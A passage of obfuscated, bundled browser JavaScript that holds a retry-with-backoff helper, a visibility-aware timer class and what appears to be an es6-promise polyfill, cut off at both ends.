0x6aea07[0x0])throw _0x6aea07[0x1];return{'value':_0x6aea07[0x0]?_0x6aea07[0x1]:void 0x0,'done':!0x0};}([_0x5751c9,_0x5d1a67]);};}};Object[_0x2754b7(0x3cb)+_0x2754b7(0x4bf)+'ty'](_0x2ca71d,_0x2754b7(0x353)+_0x2754b7(0x45f),{'value':!0x0}),_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=void 0x0,_0x2ca71d[_0x2754b7(0x3ce)]=function(_0x4174af,_0x40025d,_0x2da94d){return _0x42a7c7(this,void 0x0,void 0x0,function(){var _0x40110b,_0x39b27d,_0x174a1f;return _0x34531a(this,function(_0x53621b){var _0x3cce48=a1_0x422d;switch(_0x53621b[_0x3cce48(0x3b7)]){case 0x0:_0x40110b=0x0,_0x53621b[_0x3cce48(0x3b7)]=0x1;case 0x1:return _0x53621b[_0x3cce48(0x37e)][_0x3cce48(0x2f1)]([0x1,0x3,,0x7]),[0x4,_0x40025d()];case 0x2:return[0x2,_0x53621b[_0x3cce48(0x1d3)]()];case 0x3:return _0x39b27d=_0x53621b[_0x3cce48(0x1d3)](),_0x2da94d(_0x39b27d)?(_0x174a1f=function(_0x33fe56){var _0x1dacf6=_0x3cce48,_0x42f277=Math[_0x1dacf6(0x302)](),_0x3b68c7=Math[_0x1dacf6(0x19c)](1.618,_0x33fe56+_0x42f277);return 0x3e8*_0x3b68c7;}(_0x40110b),[0x4,_0xbc5dfb(_0x4174af,_0x174a1f)]):[0x3,0x5];case 0x4:return _0x53621b[_0x3cce48(0x1d3)](),[0x3,0x6];case 0x5:throw _0x39b27d;case 0x6:return[0x3,0x7];case 0x7:return++_0x40110b,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x537f47=(function(){var _0xe795fc=_0x2754b7;function _0x334a19(){var _0x274f8b=a1_0x422d,_0x55d07a=this;this[_0x274f8b(0x515)+'ck']=void 0x0,this[_0x274f8b(0x46b)+_0x274f8b(0x4a3)+'s']=void 0x0,this[_0x274f8b(0x3eb)+'d']=void 0x0,document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x4ad),function(){var _0x36cc14=_0x274f8b;return _0x55d07a[_0x36cc14(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x2c7)+'ow',function(){var _0x3a0c0b=_0x274f8b;return _0x55d07a[_0x3a0c0b(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x1c3)+_0x274f8b(0x4fd)+_0x274f8b(0x546),function(){var _0x3761b4=_0x274f8b;return _0x55d07a[_0x3761b4(0x47d)]();});}return _0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x415)+'er']=function(_0x44b18d,_0x4c35be){var _0x5a00f4=_0xe795fc,_0x554133=this;if(this[_0x5a00f4(0x4ae)](),_0x4c35be<=0x0)_0x44b18d();else{var _0x55c672=new Date()[_0x5a00f4(0x3ae)+'e'](),_0x380a16=Math[_0x5a00f4(0x552)](0x2710,_0x4c35be);this[_0x5a00f4(0x515)+'ck']=_0x44b18d,this[_0x5a00f4(0x46b)+_0x5a00f4(0x4a3)+'s']=_0x55c672+_0x4c35be,this[_0x5a00f4(0x3eb)+'d']=window[_0x5a00f4(0x3de)+_0x5a00f4(0x27b)](function(){var _0x21ad60=_0x5a00f4;return _0x554133[_0x21ad60(0x248)+_0x21ad60(0x2ab)](_0x55c672+_0x380a16);},_0x380a16);}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ae)]=function(){var _0x7afa09=_0xe795fc;window[_0x7afa09(0x3e9)+_0x7afa09(0x4a5)](this[_0x7afa09(0x3eb)+'d']),this[_0x7afa09(0x515)+'ck']=void 0x0,this[_0x7afa09(0x46b)+_0x7afa09(0x4a3)+'s']=void 0x0,this[_0x7afa09(0x3eb)+'d']=void 0x0;},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ea)+_0xe795fc(0x318)]=function(){var _0x5899c3=_0xe795fc;return!!this[_0x5899c3(0x515)+'ck'];},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x248)+_0xe795fc(0x2ab)]=function(_0x190fa9){var _0x1bead2=_0xe795fc;this[_0x1bead2(0x515)+'ck']&&(new Date()[_0x1bead2(0x3ae)+'e']()<_0x190fa9-0x64?this[_0x1bead2(0x258)]():this[_0x1bead2(0x47d)]());},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x47d)]=function(){var _0x1217a1=_0xe795fc,_0x3763fd=this;if(this[_0x1217a1(0x515)+'ck']&&this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']){var _0x1e3208=new Date()[_0x1217a1(0x3ae)+'e']();if(this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']<_0x1e3208+0x64)this[_0x1217a1(0x258)]();else{window[_0x1217a1(0x3e9)+_0x1217a1(0x4a5)](this[_0x1217a1(0x3eb)+'d']);var _0x3ab9fb=this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']-_0x1e3208,_0x250c96=Math[_0x1217a1(0x552)](0x2710,_0x3ab9fb);this[_0x1217a1(0x3eb)+'d']=window[_0x1217a1(0x3de)+_0x1217a1(0x27b)](function(){var _0x364f23=_0x1217a1;return _0x3763fd[_0x364f23(0x248)+_0x364f23(0x2ab)](_0x1e3208+_0x250c96);},_0x250c96);}}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x258)]=function(){var _0x406328=_0xe795fc;if(this[_0x406328(0x515)+'ck']){var _0x128eda=this[_0x406328(0x515)+'ck'];this[_0x406328(0x4ae)](),_0x128eda();}},_0x334a19;}());function _0xbc5dfb(_0x5a8fc9,_0x2466d4){return new Promise(function(_0x5694db){var _0x23b523=a1_0x422d;_0x5a8fc9[_0x23b523(0x415)+'er'](_0x5694db,_0x2466d4);});}_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=_0x537f47;},0x1b34:function(_0xd77ec1,_0x118fc0,_0x50370f){var _0x68470=a1_0x422d,_0x345ae1=_0x50370f(0x15e6);_0xd77ec1[_0x68470(0x1ce)+'s']=(function(){'use strict';var _0x3f6d6b=_0x68470;function _0x4cc54c(_0x30670d){var _0x488024=a1_0x422d,_0x27694e=typeof _0x30670d;return null!==_0x30670d&&(_0x488024(0x444)===_0x27694e||_0x488024(0x4c0)+'on'===_0x27694e);}function _0xdc6dd5(_0xea91ba){var _0x56fe4b=a1_0x422d;return _0x56fe4b(0x4c0)+'on'==typeof _0xea91ba;}var _0x481587=Array[_0x3f6d6b(0x4f4)+'y']?Array[_0x3f6d6b(0x4f4)+'y']:function(_0x439f0e){var _0x4275da=_0x3f6d6b;return _0x4275da(0x23a)+_0x4275da(0x4ed)+'y]'===Object[_0x4275da(0x437)+_0x4275da(0x274)][_0x4275da(0x378)+'ng'][_0x4275da(0x2b2)](_0x439f0e);},_0x3f6f58=0x0,_0x35eb2=void 0x0,_0x30d409=void 0x0,_0x56c961=function(_0x107c5c,_0x324002){_0x21046e[_0x3f6f58]=_0x107c5c,_0x21046e[_0x3f6f58+0x1]=_0x324002,0x2===(_0x3f6f58+=0x2)&&(_0x30d409?_0x30d409(_0x20dfb0):_0x973103());};function _0x5b749d(_0x4ffa29){_0x30d409=_0x4ffa29;}function _0x40e940(_0x7107ac){_0x56c961=_0x7107ac;}var _0x44e71e=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof window?window:void 0x0,_0x1e8e69=_0x44e71e||{},_0x4ad782=_0x1e8e69[_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)]||_0x1e8e69[_0x3f6d6b(0x3ee)+_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)],_0x86c129=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)==typeof self&&void 0x0!==_0x345ae1&&_0x3f6d6b(0x23a)+_0x3f6d6b(0x1ed)+_0x3f6d6b(0x280)==={}[_0x3f6d6b(0x378)+'ng'][_0x3f6d6b(0x2b2)](_0x345ae1),_0x3fdc4b=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof Uint8ClampedArray&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof importScripts&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof MessageChannel;function _0x93f63e(){return function(){var _0x3c1ae2=a1_0x422d;return _0x345ae1[_0x3c1ae2(0x463)+'ck'](_0x20dfb0);};}function _0x4cf642(){return void 0x0!==_0x35eb2?function(){_0x35eb2(_0x20dfb0);}:_0x39e560();}function _0x1dc7e7(){var _0x13f36f=_0x3f6d6b,_0x351ab7=0x0,_0x493936=new _0x4ad782(_0x20dfb0),_0x22a2e9=document[_0x13f36f(0x303)+_0x13f36f(0x1d7)+'de']('');return _0x493936[_0x13f36f(0x48d)+'e'](_0x22a2e9,{'characterData':!0x0}),function(){var _0x2418d3=_0x13f36f;_0x22a2e9[_0x2418d3(0x2c5)]=_0x351ab7=++_0x351ab7%0x2;};}function _0x4f7c13(){var _0x434976=_0x3f6d6b,_0x55b076=new MessageChannel();return _0x55b076[_0x434976(0x1af)][_0x434976(0x4ac)+_0x434976(0x55d)]=_0x20dfb0,function(){var _0x29a526=_0x434976;return _0x55b076[_0x29a526(0x299)][_0x29a526(0x52a)+_0x29a526(0x456)](0x0);};}function _0x39e560(){var _0x4632d2=setTimeout;return function(){return _0x4632d2(_0x20dfb0,0x1);};}var _0x21046e=new Array(0x3e8);function _0x20dfb0(){for(var _0x2ed317=0x0;_0x2ed317<_0x3f6f58;_0x2ed317+=0x2)(0x0,_0x21046e[_0x2ed317])(_0x21046e[_0x2ed317+0x1]),_0x21046e[_0x2ed317]=void 0x0,_0x21046e[_0x2ed317+0x1]=void 0x0;_0x3f6f58=0x0;}function _0x2858ef(){var _0x44c2d9=_0x3f6d6b;try{var _0x21972f=Function(_0x44c2d9(0x430)+_0x44c2d9(0x279))()[_0x44c2d9(0x228)+'e'](_0x44c2d9(0x36c));return _0x35eb2=_0x21972f[_0x44c2d9(0x474)+_0x44c2d9(0x282)]||_0x21972f[_0x44c2d9(0x2d5)+_0x44c2d9(0x3cf)],_0x4cf642();}catch(_0x35e32d){return _0x39e560();}}var _0x973103=void 0x0;function _0x269764(_0x2fc3ce,_0x27ec92){var _0x372028=_0x3f6d6b,_0x2c6711=this,_0x3536fe=new this[(_0x372028(0x45b))+(_0x372028(0x3be))](_0x24eb8f);void 0x0===_0x3536fe[_0x59e01f]&&_0x4146a8(_0x3536fe);var _0x26313d=_0x2c6711[_0x372028(0x477)];if(_0x26313d){var _0x2a270c=arguments[_0x26313d-0x1];_0x56c961(function(){var _0x1bdd62=_0x372028;return _0x184b8f(_0x26313d,_0x3536fe,_0x2a270c,_0x2c6711[_0x1bdd62(0x1f7)+'t']);});}else _0x205bf3(_0x2c6711,_0x3536fe,_0x2fc3ce,_0x27ec92);return _0x3536fe;}function _0x8a3c0f(_0x4df516){var _0x4dc941=_0x3f6d6b,_0x2e8b66=this;if(_0x4df516&&_0x4dc941(0x444)==typeof _0x4df516&&_0x4df516[_0x4dc941(0x45b)+_0x4dc941(0x3be)]===_0x2e8b66)return _0x4df516;var _0x41ae07=new _0x2e8b66(_0x24eb8f);return _0x228a9c(_0x41ae07,_0x4df516),_0x41ae07;}_0x973103=_0x86c129?_0x93f63e():_0x4ad782?_0x1dc7e7():_0x3fdc4b?_0x4f7c13():void 0x0===_0x44e71e?_0x2858ef():_0x39e560();var _0x59e01f=Math[_0x3f6d6b(0x302)]()[_0x3f6d6b(0x378)+'ng'](0x24)[_0x3f6d6b(0x1e6)+_0x3f6d6b(0x402)](0x2);function _0x24eb8f(){}var _0x5325bc=void 0x0,_0x324ea0=0x1,_0x4bfacd=0x2;function _0x14226b(){var _0x57193d=_0x3f6d6b;return new TypeError(_0x57193d(0x29a)+_0x57193d(0x410)+_0x57193d(0x204)+_0x57193d(0x370)+_0x57193d(0x557)+_0x57193d(0x4c1)+_0x57193d(0x24c));}function _0x481a80(){var _0x3a334f=_0x3f6d6b;return new TypeError(_0x3a334f(0x565)+_0x3a334f(0x1e0)+_0x3a334f(0x24d)+_0x3a334f(0x39f)+_0x3a334f(0x32d)+_0x3a334f(0x46f)+_0x3a334f(0x2ec)+_0x3a334f(0x49c)+_0x3a334f(0x294));}function _0xd84987(_0x3553d9,_0x5efb1c,_0x57e45d,_0x4400f1){var _0x393e78=_0x3f6d6b;try{_0x3553d9[_0x393e78(0x2b2)](_0x5efb1c,_0x57e45d,_0x4400f1);}catch(_0x2be326){return _0x2be326;}}function _0x1d5b33(_0x242444,_0xcc3d52,_0x4cbe4a){_0x56c961(function(_0x5ef464){var _0x31c8ef=a1_0x422d,_0x40f4a=!0x1,_0x38dff6=_0xd84987(_0x4cbe4a,_0xcc3d52,function(_0x50beef){_0x40f4a||(_0x40f4a=!0x0,_0xcc3d52!==_0x50beef?_0x228a9c(_0x5ef464,_0x50beef):_0x2c1e3e(_0x5ef464,_0x50beef));},function(_0x8380e4){_0x40f4a||(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x8380e4));},_0x31c8ef(0x339)+':\x20'+(_0x5ef464[_0x31c8ef(0x2fe)]||_0x31c8ef(0x1e2)+_0x31c8ef(0x27e)+_0x31c8ef(0x2e3)));!_0x40f4a&&_0x38dff6&&(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x38dff6));},_0x242444);}function _0x5d9fc0(_0x49784d,_0x3f65b6){var _0x2562c5=_0x3f6d6b;_0x3f65b6[_0x2562c5(0x477)]===_0x324ea0?_0x2c1e3e(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x3f65b6[_0x2562c5(0x477)]===_0x4bfacd?_0xd65816(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x205bf3(_0x3f65b6,void 0x0,function(_0x345760){return _0x228a9c(_0x49784d,_0x345760);},function(_0x455796){return _0xd65816(_0x49784d,_0x455796);});}function _0xd7489e(_0x2dd203,_0x1dc4a0,_0x1bc665){var _0x5af2e1=_0x3f6d6b;_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]===_0x2dd203[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]&&_0x1bc665===_0x269764&&_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)][_0x5af2e1(0x320)+'e']===_0x8a3c0f?_0x5d9fc0(_0x2dd203,_0x1dc4a0):void 0x0===_0x1bc665?_0x2c1e3e(_0x2dd203,_0x1dc4a0):_0xdc6dd5(_0x1bc665)?_0x1d5b33(_0x2dd203,_0x1dc4a0,_0x1bc665):_0x2c1e3e(_0x2dd203,_0x1dc4a0);}function _0x228a9c(_0x1fdaf7,_0x37789d){var _0x1c9afc=_0x3f6d6b;if(_0x1fdaf7===_0x37789d)_0xd65816(_0x1fdaf7,_0x14226b());else{if(_0x4cc54c(_0x37789d)){var _0x13c1f9=void 0x0;try{_0x13c1f9=_0x37789d[_0x1c9afc(0x4d1)];}catch(_0x30b985){return void _0xd65816(_0x1fdaf7,_0x30b985);}_0xd7489e(_0x1fdaf7,_0x37789d,_0x13c1f9);}else _0x2c1e3e(_0x1fdaf7,_0x37789d);}}function _0x26f9cc(_0x5cb00d){var _0x480952=_0x3f6d6b;_0x5cb00d[_0x480952(0x28d)+'or']&&_0x5cb00d[_0x480952(0x28d)+'or'](_0x5cb00d[_0x480952(0x1f7)+'t']),_0x112064(_0x5cb00d);}function _0x2c1e3e(_0x212389,_0x372a99){var _0x199912=_0x3f6d6b;_0x212389[_0x199912(0x477)]===_0x5325bc&&(_0x212389[_0x199912(0x1f7)+'t']=_0x372a99,_0x212389[_0x199912(0x477)]=_0x324ea0,0x0!==_0x212389[_0x199912(0x498)+_0x199912(0x473)][_0x199912(0x523)]&&_0x56c961(_0x112064,_0x212389));}function _0xd65816(_0xffd27,_0x1ccc1c){var _0x16bf50=_0x3f6d6b;_0xffd27[_0x16bf50(0x477)]===_0x5325bc&&(_0xffd27[_0x16bf50(0x477)]=_0x4bfacd,_0xffd27[_0x16bf50(0x1f7)+'t']=_0x1ccc1c,_0x56c961(_0x26f9cc,_0xffd27));}function _0x205bf3(_0x4fd637,_0x1ec547,_0x3d5055,_0x52c059){var _0x94038=_0x3f6d6b,_0x405d03=_0x4fd637[_0x94038(0x498)+_0x94038(0x473)],_0x2fd03c=_0x405d03[_0x94038(0x523)];_0x4fd637[_0x94038(0x28d)+'or']=null,_0x405d03[_0x2fd03c]=_0x1ec547,_0x405d03[_0x2fd03c+_0x324ea0]=_0x3d5055,_0x405d03[_0x2fd03c+_0x4bfacd]=_0x52c059,0x0===_0x2fd03c&&_0x4fd637[_0x94038(0x477)]&&_0x56c961(_0x112064,_0x4fd637);}function _0x112064(_0x383eb2){var _0x308e71=_0x3f6d6b,_0x568d20=_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)],_0x2c17ab=_0x383eb2[_0x308e71(0x477)];if(0x0!==_0x568d20[_0x308e71(0x523)]){for(var _0x1d7879=void 0x0,_0x4c403e=void 0x0,_0x405168=_0x383eb2[_0x308e71(0x1f7)+'t'],_0x4e102e=0x0;_0x4e102e<_0x568d20[_0x308e71(0x523)];_0x4e102e+=0x3)_0x1d7879=_0x568d20[_0x4e102e],_0x4c403e=_0x568d20[_0x4e102e+_0x2c17ab],_0x1d7879?_0x184b8f(_0x2c17ab,_0x1d7879,_0x4c403e,_0x405168):_0x4c403e(_0x405168);_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)][_0x308e71(0x523)]=0x0;}}function _0x184b8f(_0x1d6fae,_0x27baf8,_0x2226b6,_0x3aa0f1){var _0x11b5cf=_0x3f6d6b,_0x30af2e=_0xdc6dd5(_0x2226b6),_0x278508=void 0x0,_0x2c407f=void 0x0,_0x509457=!0x0;if(_0x30af2e){try{_0x278508=_0x2226b6(_0x3aa0f1);}catch(_0x5cd277){_0x509457=!0x1,_0x2c407f=_0x5cd277;}if(_0x27baf8===_0x278508)return void _0xd65816(_0x27baf8,_0x481a80());}else _0x278508=_0x3aa0f1;_0x27baf8[_0x11b5cf(0x477)]!==_0x5325bc||(_0x30af2e&&_0x509457?_0x228a9c(_0x27baf8,_0x278508):!0x1===_0x509457?_0xd65816(_0x27baf8,_0x2c407f):_0x1d6fae===_0x324ea0?_0x2c1e3e(_0x27baf8,_0x278508):_0x1d6fae===_0x4bfacd&&_0xd65816(_0x27baf8,_0x278508));}function _0x49d5ff(_0x4289ef,_0x16e809){try{_0x16e809(function(_0xe79bcb){_0x228a9c(_0x4289ef,_0xe79bcb);},function(_0x18522d){_0xd65816(_0x4289ef,_0x18522d);});}catch(_0x3b4656){_0xd65816(_0x4289ef,_0x3b4656);}}var _0x2bd52d=0x0;function _0x14f3d5(){return _0x2bd52d++;}function _0x4146a8(_0x190d5a){var _0x1ec337=_0x3f6d6b;_0x190d5a[_0x59e01f]=_0x2bd52d++,_0x190d5a[_0x1ec337(0x477)]=void 0x0,_0x190d5a[_0x1ec337(0x1f7)+'t']=void 0x0,_0x190d5a[_0x1ec337(0x498)+_0x1ec337(0x473)]=[];}function _0x38401f(){var _0x431ef4=_0x3f6d6b;return new Error(_0x431ef4(0x453)+_0x431ef4(0x409)+_0x431ef4(0x4a1)+_0x431ef4(0x345)+_0x431ef4(0x484)+_0x431ef4(0x198)+_0x431ef4(0x4a9));}var _0x2ce7c0=(function(){var _0x4835c0=_0x3f6d6b;function _0x175d02(_0x2e24bc,_0x1200f8){var _0x484078=a1_0x422d;this[_0x484078(0x1a3)+_0x484078(0x373)+_0x484078(0x33b)+'or']=_0x2e24bc,this[_0x484078(0x34a)+'e']=new _0x2e24bc(_0x24eb8f),this[_0x484078(0x34a)+'e'][_0x59e01f]||_0x4146a8(this[_0x484078(0x34a)+'e']),_0x481587(_0x1200f8)?(this[_0x484078(0x523)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x2a3)+_0x484078(0x41b)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x1f7)+'t']=new Array(this[_0x484078(0x523)]),0x0===this[_0x484078(0x523)]?_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']):(this[_0x484078(0x523)]=this[_0x484078(0x523)]||0x0,this[_0x484078(0x503)+_0x484078(0x472)](_0x1200f8),0x0===this[_0x484078(0x2a3)+_0x484078(0x41b)]&&_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']))):_0xd65816(this[_0x484078(0x34a)+'e'],_0x38401f());}return _0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x503)+_0x4835c0(0x472)]=function(_0x4e6b20){var _0x215ca5=_0x4835c0;for(var _0x217ec3=0x0;this[_0x215ca5(0x477)]===_0x5325bc&&_0x217ec3<_0x4e6b20[_0x215ca5(0x523)];_0x217ec3++)this[_0x215ca5(0x32b)+_0x215ca5(0x418)](_0x4e6b20[_0x217ec3],_0x217ec3);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x32b)+_0x4835c0(0x418)]=function(_0x5ab9ec,_0x29d1bb){var _0x406931=_0x4835c0,_0x3f8ef5=this[_0x406931(0x1a3)+_0x406931(0x373)+_0x406931(0x33b)+'or'],_0x5b4a00=_0x3f8ef5[_0x406931(0x320)+'e'];if(_0x5b4a00===_0x8a3c0f){var _0x44e11e=void 0x0,_0x2a3236=void 0x0,_0x1157a6=!0x1;try{_0x44e11e=_0x5ab9ec[_0x406931(0x4d1)];}catch(_0x110691){_0x1157a6=!0x0,_0x2a3236=_0x110691;}if(_0x44e11e===_0x269764&&_0x5ab9ec[_0x406931(0x477)]!==_0x5325bc)this[_0x406931(0x4a6)+_0x406931(0x4b8)](_0x5ab9ec[_0x406931(0x477)],_0x29d1bb,_0x5ab9ec[_0x406931(0x1f7)+'t']);else{if(_0x406931(0x4c0)+'on'!=typeof _0x44e11e)this[_0x406931(0x2a3)+_0x406931(0x41b)]--,this[_0x406931(0x1f7)+'t'][_0x29d1bb]=_0x5ab9ec;else{if(_0x3f8ef5===_0x5bb15a){var _0x4aa6f6=new _0x3f8ef5(_0x24eb8f);_0x1157a6?_0xd65816(_0x4aa6f6,_0x2a3236):_0xd7489e(_0x4aa6f6,_0x5ab9ec,_0x44e11e),this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x4aa6f6,_0x29d1bb);}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](new _0x3f8ef5(function(_0x2d6487){return _0x2d6487(_0x5ab9ec);}),_0x29d1bb);}}}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x5b4a00(_0x5ab9ec),_0x29d1bb);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4a6)+_0x4835c0(0x4b8)]=function(_0x32a91a,_0x1e80ff,_0xc19db0){var _0x454094=_0x4835c0,_0x5d8687=this[_0x454094(0x34a)+'e'];_0x5d8687[_0x454094(0x477)]===_0x5325bc&&(this[_0x454094(0x2a3)+_0x454094(0x41b)]--,_0x32a91a===_0x4bfacd?_0xd65816(_0x5d8687,_0xc19db0):this[_0x454094(0x1f7)+'t'][_0x1e80ff]=_0xc19db0),0x0===this[_0x454094(0x2a3)+_0x454094(0x41b)]&&_0x2c1e3e(_0x5d8687,this[_0x454094(0x1f7)+'t']);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4b3)+_0x4835c0(0x38a)+'t']=function(_0x5c8725,_0x1ad9f1){var _0x4671ad=this;_0x205bf3(_0x5c8725,void 0x0,function(_0x3f1982){var _0x4d02c9=a1_0x422d;return _0x4671ad[_0x4d02c9(0x4a6)+_0x4d02c9(0x4b8)](_0x324ea0,_0x1ad9f1,_0x3f1982);},function(_0x407364){var _0x41cb8a=a1_0x422d;return _0x4671ad[_0x41cb8a(0x4a6)+_0x41cb8a(0x4b8)](_0x4bfacd,_0x1ad9f1,_0x407364);});},_0x175d02;}());function _0x37403f(_0xbf7edf){var _0x3659a4=_0x3f6d6b;return new _0x2ce7c0(this,_0xbf7edf)[_0x3659a4(0x34a)+'e'];}function _0x457baa(_0x781cf3){var _0x1b7846=this;return _0x481587(_0x781cf3)?new _0x1b7846(function(_0x52fc71,_0x4db534){var _0x143d5b=a1_0x422d;for(var _0x5b3735=_0x781cf3[_0x143d5b(0x523)],_0x2df440=0x0;_0x2df440<_0x5b3735;_0x2df440++)_0x1b7846[_0x143d5b(0x320)+'e'](_0x781cf3[_0x2df440])[_0x143d5b(0x4d1)](_0x52fc71,_0x4db534);}):new _0x1b7846(function(_0x532eca,_0x105f92){var _0x40a9e5=a1_0x422d;return _0x105f92(new TypeError(_0x40a9e5(0x425)+_0x40a9e5(0x191)+_0x40a9e5(0x522)+_0x40a9e5(0x51f)+_0x40a9e5(0x460)+'.'));});}function _0xc25bbd(_0x15ef43){var _0x56727f=new this(_0x24eb8f);return _0xd65816(_0x56727f,_0x15ef43),_0x56727f;}function _0x524a5(){var _0x19e56c=_0x3f6d6b;throw new TypeError(_0x19e56c(0x425)+_0x19e56c(0x191)+_0x19e56c(0x419)+_0x19e56c(0x3b2)+_0x19e56c(0x2b9)+_0x19e56c(0x1ea)+_0x19e56c(0x466)+_0x19e56c(0x501)+_0x19e56c(0x1f6)+_0x19e56c(0x52f)+_0x19e56c(0x50c)+_0x19e56c(0x521)+_0x19e56c(0x2f9)+_0x19e56c(0x229));}function _0x3fac36(){var _0x3f8769=_0x3f6d6b;throw new TypeError(_0x3f8769(0x25e)+_0x3f8769(0x2ff)+_0x3f8769(0x349)+_0x3f8769(0x1c7)+_0x3f8769(0x4e3)+_0x3f8769(0x3a7)+_0x3f8769(0x337)+_0x3f8769(0x2fc)+_0x3f8769(0x401)+_0x3f8769(0x212)+_0x3f8769(0x511)+_0x3f8769(0x35e)+_0x3f8769(0x50d)+_0x3f8769(0x567)+_0x3f8769(0x43f)+_0x3f8769(0x435)+_0x3f8769(0x3e7)+_0x3f8769(0x507)+_0x3f8769(0x4c0)+_0x3f8769(0x40c));}var _0x5bb15a=(function(){var _0x548cca=_0x3f6d6b;function _0x45771e(_0x2e3b0d){var _0x4e8473=a1_0x422d;this[_0x59e01f]=_0x14f3d5(),this[_0x4e8473(0x1f7)+'t']=this[_0x4e8473(0x477)]=void 0x0,this[_0x4e8473(0x498)+_0x4e8473(0x473)]=[],_0x24eb8f!==_0x2e3b0d&&(_0x4e8473(0x4c0)+'on'!=typeof _0x2e3b0d&&_0x524a5(),this instanceof _0x45771e?_0x49d5ff(this,_0x2e3b0d):_0x3fac36());}return _0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x221)]=function(_0x3b3dbd){var _0xd24d7d=_0x548cca;return this[_0xd24d7d(0x4d1)](null,_0x3b3dbd);},_0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x195)+'y']=function(_0x45de45){var _0x379e83=_0x548cca,_0x2b24e1=this,_0x5c7981=_0x2b24e1[_0x379e83(0x45b)+_0x379e83(0x3be)];return _0xdc6dd5(_0x45de45)?_0x2b24e1[_0x379e83(0x4d1)](function(_0x389c5c){var _0x500a9a=_0x379e83;return _0x5c7981[_0x500a9a(0x320)+'e'](_0x45de45())[_0x500a9a(0x4d1)](function(){return _0x389c5c;});},function(_0x1a49e2){var _0x19f144=_0x379e83;return _0x5c7981[_0x19f144(0x320)+'e'](_0x45de45())[_0x19f144(0x4d1)](function(){throw _0x1a49e2;});}):_0x2b24e1[_0x379e83(0x4d1)](_0x45de45,_0x45de45);},_0x45771e;}());function _0x15405b(){var _0x4d0c13=_0x3f6d6b,_0x28b0a6=void 0x0;if(void 0x0!==_0x50370f['g'])_0x28b0a6=_0x50370f['g'];else{if(_0x4d0c13(0x50e)+_0x4d0c13(0x51d)!=typeof self)_0x28b0a6=self;else try{_0x28b0a6=Function(_0x4d0c13(0x430)+_0x4d0c13(0x279))();}catch(_0xc0f116){throw new Error(_0x4d0c13(0x19b)+_0x4d0c13(0x295)+_0x4d0c13(0x37d)+_0x4d0c13(0x2fa)+_0x4d0c13(0x1d6)+_0x4d0c13(0x35e)+_0x4d0c13(0x553)+_0x4d0c13(0x3bd)+_0x4d0c13(0x20a)+_0x4d0c13(0x52b)+_0x4d0c13(0x220)+_0x4d0c13(0x2ca));}}var _0x55766b=_0x28b0a6[_0x4d0c13(0x519)+'e'];if(_0x55766b){var _0x41ebab=null;try{_0x41ebab=Object[_0x4d0c13(0x437)+_0x4d0c13(0x274)][_0x4d0c13(0x378)+'ng'][_0x4d0c13(0x2b2)](_0x55766b[_0x4d0c13(0x320)+'e']());}catch(_0x54a09b){}if(_0x4d0c13(0x23a)+_0x4d0c13(0x210)+_0x4d0c13(0x366)===_0x41ebab&&!_0x55766b[_0x4d0c13(0x539)])return;}_0x28b0a6[_0x4d0c13(0x519)+'e']=_0x5bb15a;}return 